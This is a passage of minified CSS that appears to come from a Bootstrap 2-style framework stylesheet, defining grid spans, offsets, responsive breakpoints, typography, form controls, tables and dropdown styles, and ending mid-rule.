.container{width:1170px}.span24{width:1170px}.span23{width:1120px}.span22{width:1070px}.span21{width:1020px}.span20{width:970px}.span19{width:920px}.span18{width:870px}.span17{width:820px}.span16{width:770px}.span15{width:720px}.span14{width:670px}.span13{width:620px}.span12{width:570px}.span11{width:520px}.span10{width:470px}.span9{width:420px}.span8{width:370px}.span7{width:320px}.span6{width:270px}.span5{width:220px}.span4{width:170px}.span3{width:120px}.span2{width:70px}.span1{width:20px}.offset24{margin-left:1230px}.offset23{margin-left:1180px}.offset22{margin-left:1130px}.offset21{margin-left:1080px}.offset20{margin-left:1030px}.offset19{margin-left:980px}.offset18{margin-left:930px}.offset17{margin-left:880px}.offset16{margin-left:830px}.offset15{margin-left:780px}.offset14{margin-left:730px}.offset13{margin-left:680px}.offset12{margin-left:630px}.offset11{margin-left:580px}.offset10{margin-left:530px}.offset9{margin-left:480px}.offset8{margin-left:430px}.offset7{margin-left:380px}.offset6{margin-left:330px}.offset5{margin-left:280px}.offset4{margin-left:230px}.offset3{margin-left:180px}.offset2{margin-left:130px}.offset1{margin-left:80px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{min-height:30px;display:block;width:100%;min-height:34px;box-sizing:border-box;float:left;margin-left:2.56410256%;*margin-left:2.51091107%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.56410256%}.row-fluid .span24{width:100%;*width:99.94680851%}.row-fluid .span23{width:95.72649573%;*width:95.67330424%}.row-fluid .span22{width:91.45299145%;*width:91.39979996%}.row-fluid .span21{width:87.17948718%;*width:87.12629569%}.row-fluid .span20{width:82.90598291%;*width:82.85279142%}.row-fluid .span19{width:78.63247863%;*width:78.57928714%}.row-fluid .span18{width:74.35897436%;*width:74.30578287%}.row-fluid .span17{width:70.08547009%;*width:70.0322786%}.row-fluid .span16{width:65.81196581%;*width:65.75877432%}.row-fluid .span15{width:61.53846154%;*width:61.48527005%}.row-fluid .span14{width:57.26495726%;*width:57.21176578%}.row-fluid .span13{width:52.99145299%;*width:52.9382615%}.row-fluid .span12{width:48.71794872%;*width:48.66475723%}.row-fluid .span11{width:44.44444444%;*width:44.39125296%}.row-fluid .span10{width:40.17094017%;*width:40.11774868%}.row-fluid .span9{width:35.8974359%;*width:35.84424441%}.row-fluid .span8{width:31.62393162%;*width:31.57074013%}.row-fluid .span7{width:27.35042735%;*width:27.29723586%}.row-fluid .span6{width:23.07692308%;*width:23.02373159%}.row-fluid .span5{width:18.8034188%;*width:18.75022731%}.row-fluid .span4{width:14.52991453%;*width:14.47672304%}.row-fluid .span3{width:10.25641026%;*width:10.20321877%}.row-fluid .span2{width:5.98290598%;*width:5.92971449%}.row-fluid .span1{width:1.70940171%;*width:1.65621022%}.row-fluid .offset24{margin-left:105.12820513%;*margin-left:105.02182215%}.row-fluid .offset24:first-child{margin-left:102.56410256%;*margin-left:102.45771959%}.row-fluid .offset23{margin-left:100.85470085%;*margin-left:100.74831788%}.row-fluid .offset23:first-child{margin-left:98.29059829%;*margin-left:98.18421531%}.row-fluid .offset22{margin-left:96.58119658%;*margin-left:96.4748136%}.row-fluid .offset22:first-child{margin-left:94.01709402%;*margin-left:93.91071104%}.row-fluid .offset21{margin-left:92.30769231%;*margin-left:92.20130933%}.row-fluid .offset21:first-child{margin-left:89.74358974%;*margin-left:89.63720676%}.row-fluid .offset20{margin-left:88.03418803%;*margin-left:87.92780506%}.row-fluid .offset20:first-child{margin-left:85.47008547%;*margin-left:85.36370249%}.row-fluid .offset19{margin-left:83.76068376%;*margin-left:83.65430078%}.row-fluid .offset19:first-child{margin-left:81.1965812%;*margin-left:81.09019822%}.row-fluid .offset18{margin-left:79.48717949%;*margin-left:79.38079651%}.row-fluid .offset18:first-child{margin-left:76.92307692%;*margin-left:76.81669394%}.row-fluid .offset17{margin-left:75.21367521%;*margin-left:75.10729223%}.row-fluid .offset17:first-child{margin-left:72.64957265%;*margin-left:72.54318967%}.row-fluid .offset16{margin-left:70.94017094%;*margin-left:70.83378796%}.row-fluid .offset16:first-child{margin-left:68.37606838%;*margin-left:68.2696854%}.row-fluid .offset15{margin-left:66.66666667%;*margin-left:66.56028369%}.row-fluid .offset15:first-child{margin-left:64.1025641%;*margin-left:63.99618112%}.row-fluid .offset14{margin-left:62.39316239%;*margin-left:62.28677941%}.row-fluid .offset14:first-child{margin-left:59.82905983%;*margin-left:59.72267685%}.row-fluid .offset13{margin-left:58.11965812%;*margin-left:58.01327514%}.row-fluid .offset13:first-child{margin-left:55.55555556%;*margin-left:55.44917258%}.row-fluid .offset12{margin-left:53.84615385%;*margin-left:53.73977087%}.row-fluid .offset12:first-child{margin-left:51.28205128%;*margin-left:51.1756683%}.row-fluid .offset11{margin-left:49.57264957%;*margin-left:49.46626659%}.row-fluid .offset11:first-child{margin-left:47.00854701%;*margin-left:46.90216403%}.row-fluid .offset10{margin-left:45.2991453%;*margin-left:45.19276232%}.row-fluid .offset10:first-child{margin-left:42.73504274%;*margin-left:42.62865976%}.row-fluid .offset9{margin-left:41.02564103%;*margin-left:40.91925805%}.row-fluid .offset9:first-child{margin-left:38.46153846%;*margin-left:38.35515548%}.row-fluid .offset8{margin-left:36.75213675%;*margin-left:36.64575377%}.row-fluid .offset8:first-child{margin-left:34.18803419%;*margin-left:34.08165121%}.row-fluid .offset7{margin-left:32.47863248%;*margin-left:32.3722495%}.row-fluid .offset7:first-child{margin-left:29.91452991%;*margin-left:29.80814694%}.row-fluid .offset6{margin-left:28.20512821%;*margin-left:28.09874523%}.row-fluid .offset6:first-child{margin-left:25.64102564%;*margin-left:25.53464266%}.row-fluid .offset5{margin-left:23.93162393%;*margin-left:23.82524095%}.row-fluid .offset5:first-child{margin-left:21.36752137%;*margin-left:21.26113839%}.row-fluid .offset4{margin-left:19.65811966%;*margin-left:19.55173668%}.row-fluid .offset4:first-child{margin-left:17.09401709%;*margin-left:16.98763412%}.row-fluid .offset3{margin-left:15.38461538%;*margin-left:15.27823241%}.row-fluid .offset3:first-child{margin-left:12.82051282%;*margin-left:12.71412984%}.row-fluid .offset2{margin-left:11.11111111%;*margin-left:11.00472813%}.row-fluid .offset2:first-child{margin-left:8.54700855%;*margin-left:8.44062557%}.row-fluid .offset1{margin-left:6.83760684%;*margin-left:6.73122386%}.row-fluid .offset1:first-child{margin-left:4.27350427%;*margin-left:4.16712129%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:30px}input.span24,textarea.span24,.uneditable-input.span24{width:1156px}input.span23,textarea.span23,.uneditable-input.span23{width:1106px}input.span22,textarea.span22,.uneditable-input.span22{width:1056px}input.span21,textarea.span21,.uneditable-input.span21{width:1006px}input.span20,textarea.span20,.uneditable-input.span20{width:956px}input.span19,textarea.span19,.uneditable-input.span19{width:906px}input.span18,textarea.span18,.uneditable-input.span18{width:856px}input.span17,textarea.span17,.uneditable-input.span17{width:806px}input.span16,textarea.span16,.uneditable-input.span16{width:756px}input.span15,textarea.span15,.uneditable-input.span15{width:706px}input.span14,textarea.span14,.uneditable-input.span14{width:656px}input.span13,textarea.span13,.uneditable-input.span13{width:606px}input.span12,textarea.span12,.uneditable-input.span12{width:556px}input.span11,textarea.span11,.uneditable-input.span11{width:506px}input.span10,textarea.span10,.uneditable-input.span10{width:456px}input.span9,textarea.span9,.uneditable-input.span9{width:406px}input.span8,textarea.span8,.uneditable-input.span8{width:356px}input.span7,textarea.span7,.uneditable-input.span7{width:306px}input.span6,textarea.span6,.uneditable-input.span6{width:256px}input.span5,textarea.span5,.uneditable-input.span5{width:206px}input.span4,textarea.span4,.uneditable-input.span4{width:156px}input.span3,textarea.span3,.uneditable-input.span3{width:106px}input.span2,textarea.span2,.uneditable-input.span2{width:56px}input.span1,textarea.span1,.uneditable-input.span1{width:6px}.thumbnails{margin-left:-30px}.thumbnails>li{margin-left:30px}.row-fluid .thumbnails{margin-left:0}}@media(max-width:767px){body{padding-left:20px;padding-right:20px}.navbar-fixed-top,.navbar-fixed-bottom,.navbar-static-top{margin-left:-20px;margin-right:-20px}.container-fluid{padding:0}.dl-horizontal dt{float:none;clear:none;width:auto;text-align:left}.dl-horizontal dd{margin-left:0}.container{width:auto}.row-fluid{width:100%}.row,.thumbnails{margin-left:0}.thumbnails>li{float:none;margin-left:0}[class*="span"],.uneditable-input[class*="span"],.row-fluid [class*="span"]{float:none;display:block;width:100%;margin-left:0;box-sizing:border-box}.span12,.row-fluid .span12{width:100%;box-sizing:border-box}.row-fluid [class*="offset"]:first-child{margin-left:0}.input-large,.input-xlarge,.input-xxlarge,input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input{min-height:30px;display:block;width:100%;min-height:34px;box-sizing:border-box}.input-prepend input,.input-append input,.input-prepend input[class*="span"],.input-append input[class*="span"]{display:inline-block;width:auto}.controls-row [class*="span"]+[class*="span"]{margin-left:0}.modal{position:fixed;top:20px;left:20px;right:20px;width:auto;margin:0}.modal.fade{top:-100px}.modal.fade.in{top:20px}}@media(max-width:480px){.nav-collapse{-webkit-transform:translate3d(0,0,0)}.page-header h1 small{display:block;line-height:20px}input[type="checkbox"],input[type="radio"]{border:1px solid #ccc}.form-horizontal .control-label{float:none;width:auto;padding-top:0;text-align:left}.form-horizontal .controls{margin-left:0}.form-horizontal .control-list{padding-top:0}.form-horizontal .form-actions{padding-left:10px;padding-right:10px}.media .pull-left,.media .pull-right{float:none;display:block;margin-bottom:10px}.media-object{margin-right:0;margin-left:0}.modal{top:10px;left:10px;right:10px}.modal-header .close{padding:10px;margin:-10px}.carousel-caption{position:static}}.container{margin-right:auto;margin-left:auto;*zoom:1}.container:before,.container:after{display:table;content:"";line-height:0}.container:after{clear:both}.container-fluid{padding-right:20px;padding-left:20px;*zoom:1}.container-fluid:before,.container-fluid:after{display:table;content:"";line-height:0}.container-fluid:after{clear:both}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:21px;font-weight:200;line-height:30px}small{font-size:85%}strong{font-weight:bold}em{font-style:italic}cite{font-style:normal}.muted{color:#9a9a9a}.text-warning{color:#c09853}a.text-warning:hover{color:#a47e3c}.text-error{color:#b94a48}a.text-error:hover{color:#953b39}.text-info{color:#3a87ad}a.text-info:hover{color:#2d6987}.text-success{color:#468847}a.text-success:hover{color:#356635}h1,h2,h3,h4,h5,h6{margin:10px 0;font-family:'Segoe UI Semibold','Segoe UI',Tahoma,'Helvetica Neue',Helvetica,Arial,'sans-serif';font-weight:600;line-height:20px;color:inherit;text-rendering:optimizelegibility}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-weight:normal;line-height:1;color:#999}h1,h2,h3{line-height:40px}h1{font-size:38.5px}h2{font-size:31.5px}h3{font-size:24.5px}h4{font-size:17.5px}h5{font-size:14px}h6{font-size:11.9px}h1 small{font-size:24.5px}h2 small{font-size:17.5px}h3 small{font-size:14px}h4 small{font-size:14px}.page-header{padding-bottom:9px;margin:20px 0 30px;border-bottom:1px solid #eee}ul,ol{padding:0;margin:0 0 10px 25px}ul ul,ul ol,ol ol,ol ul{margin-bottom:0}li{line-height:20px}ul.unstyled,ol.unstyled{margin-left:0;list-style:none}dl{margin-bottom:20px}dt,dd{line-height:20px}dt{font-weight:bold}dd{margin-left:10px}.dl-horizontal{*zoom:1}.dl-horizontal:before,.dl-horizontal:after{display:table;content:"";line-height:0}.dl-horizontal:after{clear:both}.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}hr{margin:20px 0;border:0;border-top:1px solid #eee;border-bottom:1px solid #fff}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}abbr.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:0 0 0 15px;margin:0 0 20px;border-left:5px solid #eee}blockquote p{margin-bottom:0;font-size:16px;font-weight:300;line-height:25px}blockquote small{display:block;line-height:20px;color:#999}blockquote small:before{content:'— '}blockquote.pull-right{float:right;padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0}blockquote.pull-right p,blockquote.pull-right small{text-align:right}blockquote.pull-right small:before{content:''}blockquote.pull-right small:after{content:' —'}q:before,q:after,blockquote:before,blockquote:after{content:""}address{display:block;margin-bottom:20px;font-style:normal;line-height:20px}code,pre{padding:0 3px 2px;font-family:Menlo,Monaco,Consolas,'Courier New',monospace;font-size:12px;color:#333;border-radius:3px}code{padding:2px 4px;color:#d14;background-color:#f7f7f9;border:1px solid #e1e1e8}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:20px;word-break:break-all;word-wrap:break-word;white-space:pre;white-space:pre-wrap;background-color:#f5f5f5;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:3px}pre.prettyprint{margin-bottom:20px}pre code{padding:0;color:inherit;background-color:transparent;border:0}.pre-scrollable{max-height:340px;overflow-y:scroll}form{margin:0 0 20px}fieldset{padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:40px;color:#333;border:0;border-bottom:1px solid #e5e5e5}legend small{font-size:15px;color:#999}label,input,button,select,textarea{font-size:14px;font-weight:normal;line-height:20px}input,button,select,textarea{font-family:'Segoe UI',Tahoma,'Helvetica Neue',Helvetica,Arial,'sans-serif'}label{display:block;margin-bottom:5px}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{display:inline-block;height:20px;padding:6px 6px;margin-bottom:10px;font-size:14px;line-height:20px;color:#555;border-radius:2px;vertical-align:middle}select{padding-top:0;padding-bottom:0}input,textarea,.uneditable-input{width:206px}textarea{height:auto}textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{background-color:#fff;border:1px solid #ccc}textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus{color:#000;border-color:#049cdb;outline:0;outline:thin dotted \9}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;*margin-top:0;margin-top:1px;line-height:normal;cursor:pointer}input[type="file"],input[type="image"],input[type="submit"],input[type="reset"],input[type="button"],input[type="radio"],input[type="checkbox"]{width:auto}select,input[type="file"]{height:30px;*margin-top:4px;line-height:30px}select{width:220px;border:1px solid #ccc;background-color:#fff}select[multiple],select[size]{height:auto}select:focus,input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.uneditable-input,.uneditable-textarea{color:#999;background-color:#fcfcfc;border-color:#ccc;cursor:not-allowed}.uneditable-input{overflow:hidden;white-space:nowrap}.uneditable-textarea{width:auto;height:auto}input:-moz-placeholder,textarea:-moz-placeholder{color:#999}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#999}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#999}.radio,.checkbox{min-height:20px;padding-left:20px}.radio input[type="radio"],.checkbox input[type="checkbox"]{float:left;margin-left:-20px}.controls>.radio:first-child,.controls>.checkbox:first-child{padding-top:5px}.radio.inline,.checkbox.inline{display:inline-block;padding-top:5px;margin-bottom:0;vertical-align:middle}.radio.inline+.radio.inline,.checkbox.inline+.checkbox.inline{margin-left:10px}.input-mini{width:60px}.input-small{width:90px}.input-medium{width:150px}.input-large{width:210px}.input-xlarge{width:270px}.input-xxlarge{width:530px}input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"]{float:none;margin-left:0}.input-append input[class*="span"],.input-append .uneditable-input[class*="span"],.input-prepend input[class*="span"],.input-prepend .uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"],.row-fluid .input-prepend [class*="span"],.row-fluid .input-append [class*="span"]{display:inline-block}.input-block-level{display:block;width:100%;min-height:34px;box-sizing:border-box}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:20px}input.span24,textarea.span24,.uneditable-input.span24{width:926px}input.span23,textarea.span23,.uneditable-input.span23{width:886px}input.span22,textarea.span22,.uneditable-input.span22{width:846px}input.span21,textarea.span21,.uneditable-input.span21{width:806px}input.span20,textarea.span20,.uneditable-input.span20{width:766px}input.span19,textarea.span19,.uneditable-input.span19{width:726px}input.span18,textarea.span18,.uneditable-input.span18{width:686px}input.span17,textarea.span17,.uneditable-input.span17{width:646px}input.span16,textarea.span16,.uneditable-input.span16{width:606px}input.span15,textarea.span15,.uneditable-input.span15{width:566px}input.span14,textarea.span14,.uneditable-input.span14{width:526px}input.span13,textarea.span13,.uneditable-input.span13{width:486px}input.span12,textarea.span12,.uneditable-input.span12{width:446px}input.span11,textarea.span11,.uneditable-input.span11{width:406px}input.span10,textarea.span10,.uneditable-input.span10{width:366px}input.span9,textarea.span9,.uneditable-input.span9{width:326px}input.span8,textarea.span8,.uneditable-input.span8{width:286px}input.span7,textarea.span7,.uneditable-input.span7{width:246px}input.span6,textarea.span6,.uneditable-input.span6{width:206px}input.span5,textarea.span5,.uneditable-input.span5{width:166px}input.span4,textarea.span4,.uneditable-input.span4{width:126px}input.span3,textarea.span3,.uneditable-input.span3{width:86px}input.span2,textarea.span2,.uneditable-input.span2{width:46px}input.span1,textarea.span1,.uneditable-input.span1{width:6px}.controls-row{*zoom:1}.controls-row:before,.controls-row:after{display:table;content:"";line-height:0}.controls-row:after{clear:both}.controls-row [class*="span"],.row-fluid .controls-row [class*="span"]{float:left}.controls-row .checkbox[class*="span"],.controls-row .radio[class*="span"]{padding-top:5px}input[disabled],select[disabled],textarea[disabled],input[readonly],select[readonly],textarea[readonly]{cursor:not-allowed;background-color:#eee}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"][readonly],input[type="checkbox"][readonly]{background-color:transparent}.control-group.warning>label,.control-group.warning .help-block,.control-group.warning .help-inline{color:#c09853}.control-group.warning .checkbox,.control-group.warning .radio,.control-group.warning input,.control-group.warning select,.control-group.warning textarea{color:#c09853}.control-group.warning input,.control-group.warning select,.control-group.warning textarea{border-color:#c09853;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.control-group.warning input:focus,.control-group.warning select:focus,.control-group.warning textarea:focus{border-color:#a47e3c;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #dbc59e}.control-group.warning .input-prepend .add-on,.control-group.warning .input-append .add-on{color:#c09853;background-color:#fcf8e3;border-color:#c09853}.control-group.error>label,.control-group.error .help-block,.control-group.error .help-inline{color:#b94a48}.control-group.error .checkbox,.control-group.error .radio,.control-group.error input,.control-group.error select,.control-group.error textarea{color:#b94a48}.control-group.error input,.control-group.error select,.control-group.error textarea{border-color:#b94a48;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.control-group.error input:focus,.control-group.error select:focus,.control-group.error textarea:focus{border-color:#953b39;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #d59392}.control-group.error .input-prepend .add-on,.control-group.error .input-append .add-on{color:#b94a48;background-color:#f2dede;border-color:#b94a48}.control-group.success>label,.control-group.success .help-block,.control-group.success .help-inline{color:#468847}.control-group.success .checkbox,.control-group.success .radio,.control-group.success input,.control-group.success select,.control-group.success textarea{color:#468847}.control-group.success input,.control-group.success select,.control-group.success textarea{border-color:#468847;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.control-group.success input:focus,.control-group.success select:focus,.control-group.success textarea:focus{border-color:#356635;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7aba7b}.control-group.success .input-prepend .add-on,.control-group.success .input-append .add-on{color:#468847;background-color:#dff0d8;border-color:#468847}.control-group.info>label,.control-group.info .help-block,.control-group.info .help-inline{color:#3a87ad}.control-group.info .checkbox,.control-group.info .radio,.control-group.info input,.control-group.info select,.control-group.info textarea{color:#3a87ad}.control-group.info input,.control-group.info select,.control-group.info textarea{border-color:#3a87ad;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.control-group.info input:focus,.control-group.info select:focus,.control-group.info textarea:focus{border-color:#2d6987;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7ab5d3}.control-group.info .input-prepend .add-on,.control-group.info .input-append .add-on{color:#3a87ad;background-color:#d9edf7;border-color:#3a87ad}input:focus:required:invalid,textarea:focus:required:invalid,select:focus:required:invalid{color:#b94a48;border-color:#ee5f5b}input:focus:required:invalid:focus,textarea:focus:required:invalid:focus,select:focus:required:invalid:focus{border-color:#e9322d}.form-actions{padding:19px 20px 20px;margin-top:20px;margin-bottom:20px;background-color:#f5f5f5;border-top:1px solid #e5e5e5;*zoom:1}.form-actions:before,.form-actions:after{display:table;content:"";line-height:0}.form-actions:after{clear:both}.help-block,.help-inline{color:#6a6a6a}.help-block{display:block;margin-bottom:10px}.help-inline{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding-left:5px}.input-append,.input-prepend{margin-bottom:5px;font-size:0;white-space:nowrap}.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input,.input-append .dropdown-menu,.input-prepend .dropdown-menu{font-size:14px}.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input{position:relative;margin-bottom:0;*margin-left:0;vertical-align:top;border-radius:0 2px 2px 0}.input-append input:focus,.input-prepend input:focus,.input-append select:focus,.input-prepend select:focus,.input-append .uneditable-input:focus,.input-prepend .uneditable-input:focus{z-index:2}.input-append .add-on,.input-prepend .add-on{display:inline-block;width:auto;height:20px;min-width:16px;padding:6px 5px;font-size:14px;font-weight:normal;line-height:20px;text-align:center;text-shadow:0 1px 0 #fff;background-color:#eee;border:1px solid #ccc}.input-append .add-on,.input-prepend .add-on,.input-append .btn,.input-prepend .btn{vertical-align:top;border-radius:0}.input-append .active,.input-prepend .active{background-color:#a9dba9;border-color:#46a546}.input-prepend .add-on,.input-prepend .btn{margin-right:-1px}.input-prepend .add-on:first-child,.input-prepend .btn:first-child{border-radius:2px 0 0 2px}.input-append input,.input-append select,.input-append .uneditable-input{border-radius:2px 0 0 2px}.input-append input+.btn-group .btn,.input-append select+.btn-group .btn,.input-append .uneditable-input+.btn-group .btn{border-radius:0 2px 2px 0}.input-append .add-on,.input-append .btn,.input-append .btn-group{margin-left:-1px}.input-append .add-on:last-child,.input-append .btn:last-child{border-radius:0 2px 2px 0}.input-prepend.input-append input,.input-prepend.input-append select,.input-prepend.input-append .uneditable-input{border-radius:0}.input-prepend.input-append input+.btn-group .btn,.input-prepend.input-append select+.btn-group .btn,.input-prepend.input-append .uneditable-input+.btn-group .btn{border-radius:0 2px 2px 0}.input-prepend.input-append .add-on:first-child,.input-prepend.input-append .btn:first-child{margin-right:-1px;border-radius:2px 0 0 2px}.input-prepend.input-append .add-on:last-child,.input-prepend.input-append .btn:last-child{margin-left:-1px;border-radius:0 2px 2px 0}.input-prepend.input-append .btn-group:first-child{margin-left:0}input.search-query{padding-right:14px;padding-right:4px \9;padding-left:14px;padding-left:4px \9;margin-bottom:0;border-radius:15px}.form-search .input-append .search-query,.form-search .input-prepend .search-query{border-radius:0}.form-search .input-append .search-query{border-radius:14px 0 0 14px}.form-search .input-append .btn{border-radius:0 14px 14px 0}.form-search .input-prepend .search-query{border-radius:0 14px 14px 0}.form-search .input-prepend .btn{border-radius:14px 0 0 14px}.form-search input,.form-inline input,.form-horizontal input,.form-search textarea,.form-inline textarea,.form-horizontal textarea,.form-search select,.form-inline select,.form-horizontal select,.form-search .help-inline,.form-inline .help-inline,.form-horizontal .help-inline,.form-search .uneditable-input,.form-inline .uneditable-input,.form-horizontal .uneditable-input,.form-search .input-prepend,.form-inline .input-prepend,.form-horizontal .input-prepend,.form-search .input-append,.form-inline .input-append,.form-horizontal .input-append{display:inline-block;*display:inline;*zoom:1;margin-bottom:0;vertical-align:middle}.form-search .hide,.form-inline .hide,.form-horizontal .hide{display:none}.form-search label,.form-inline label,.form-search .btn-group,.form-inline .btn-group{display:inline-block}.form-search .input-append,.form-inline .input-append,.form-search .input-prepend,.form-inline .input-prepend{margin-bottom:0}.form-search .radio,.form-search .checkbox,.form-inline .radio,.form-inline .checkbox{padding-left:0;margin-bottom:0;vertical-align:middle}.form-search .radio input[type="radio"],.form-search .checkbox input[type="checkbox"],.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{float:left;margin-right:3px;margin-left:0}.control-group{margin-bottom:10px}legend+.control-group{margin-top:20px;-webkit-margin-top-collapse:separate}.form-horizontal .control-group{margin-bottom:20px;*zoom:1}.form-horizontal .control-group:before,.form-horizontal .control-group:after{display:table;content:"";line-height:0}.form-horizontal .control-group:after{clear:both}.form-horizontal .control-label{float:left;width:160px;padding-top:5px;text-align:right}.form-horizontal .controls{*display:inline-block;*padding-left:20px;margin-left:180px;*margin-left:0}.form-horizontal .controls:first-child{*padding-left:180px}.form-horizontal .help-block{margin-bottom:0}.form-horizontal input+.help-block,.form-horizontal select+.help-block,.form-horizontal textarea+.help-block{margin-top:10px}.form-horizontal .form-actions{padding-left:180px}table{max-width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0}.table{width:100%;margin-bottom:20px}.table th,.table td{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid #ddd}.table th{font-weight:bold}.table thead th{vertical-align:bottom}.table caption+thead tr:first-child th,.table caption+thead tr:first-child td,.table colgroup+thead tr:first-child th,.table colgroup+thead tr:first-child td,.table thead:first-child tr:first-child th,.table thead:first-child tr:first-child td{border-top:0}.table tbody+tbody{border-top:2px solid #ddd}.table-condensed th,.table-condensed td{padding:4px 5px}.table-bordered{border:1px solid #ddd;border-collapse:separate;*border-collapse:collapse;border-left:0;border-radius:3px}.table-bordered th,.table-bordered td{border-left:1px solid #ddd}.table-bordered caption+thead tr:first-child th,.table-bordered caption+tbody tr:first-child th,.table-bordered caption+tbody tr:first-child td,.table-bordered colgroup+thead tr:first-child th,.table-bordered colgroup+tbody tr:first-child th,.table-bordered colgroup+tbody tr:first-child td,.table-bordered thead:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child td{border-top:0}.table-bordered thead:first-child tr:first-child th:first-child,.table-bordered tbody:first-child tr:first-child td:first-child{border-top-left-radius:4px}.table-bordered thead:first-child tr:first-child th:last-child,.table-bordered tbody:first-child tr:first-child td:last-child{border-top-right-radius:4px}.table-bordered thead:last-child tr:last-child th:first-child,.table-bordered tbody:last-child tr:last-child td:first-child,.table-bordered tfoot:last-child tr:last-child td:first-child{border-radius:0 0 0 4px;border-bottom-left-radius:4px}.table-bordered thead:last-child tr:last-child th:last-child,.table-bordered tbody:last-child tr:last-child td:last-child,.table-bordered tfoot:last-child tr:last-child td:last-child{border-bottom-right-radius:4px}.table-bordered caption+thead tr:first-child th:first-child,.table-bordered caption+tbody tr:first-child td:first-child,.table-bordered colgroup+thead tr:first-child th:first-child,.table-bordered colgroup+tbody tr:first-child td:first-child{border-top-left-radius:4px}.table-bordered caption+thead tr:first-child th:last-child,.table-bordered caption+tbody tr:first-child td:last-child,.table-bordered colgroup+thead tr:first-child th:last-child,.table-bordered colgroup+tbody tr:first-child td:last-child{border-top-right-radius:4px}.table-striped tbody tr:nth-child(odd) td,.table-striped tbody tr:nth-child(odd) th{background-color:#f9f9f9}.table-hover tbody tr:hover td,.table-hover tbody tr:hover th{background-color:#f5f5f5}table td[class*="span"],table th[class*="span"],.row-fluid table td[class*="span"],.row-fluid table th[class*="span"]{display:table-cell;float:none;margin-left:0}.table td.span1,.table th.span1{float:none;width:4px;margin-left:0}.table td.span2,.table th.span2{float:none;width:44px;margin-left:0}.table td.span3,.table th.span3{float:none;width:84px;margin-left:0}.table td.span4,.table th.span4{float:none;width:124px;margin-left:0}.table td.span5,.table th.span5{float:none;width:164px;margin-left:0}.table td.span6,.table th.span6{float:none;width:204px;margin-left:0}.table td.span7,.table th.span7{float:none;width:244px;margin-left:0}.table td.span8,.table th.span8{float:none;width:284px;margin-left:0}.table td.span9,.table th.span9{float:none;width:324px;margin-left:0}.table td.span10,.table th.span10{float:none;width:364px;margin-left:0}.table td.span11,.table th.span11{float:none;width:404px;margin-left:0}.table td.span12,.table th.span12{float:none;width:444px;margin-left:0}.table tbody tr.success td{background-color:#dff0d8}.table tbody tr.error td{background-color:#f2dede}.table tbody tr.warning td{background-color:#fcf8e3}.table tbody tr.info td{background-color:#d9edf7}.table-hover tbody tr.success:hover td{background-color:#d0e9c6}.table-hover tbody tr.error:hover td{background-color:#ebcccc}.table-hover tbody tr.warning:hover td{background-color:#faf2cc}.table-hover tbody tr.info:hover td{background-color:#c4e3f3}.dropup,.dropdown{position:relative}.dropdown-toggle{*margin-bottom:-3px}.dropdown-toggle:active,.open .dropdown-toggle{outline:0}.caret{display:inline-block;width:0;height:0;vertical-align:top;border-top:4px solid #000;border-right:4px solid transparent;border-left:4px solid 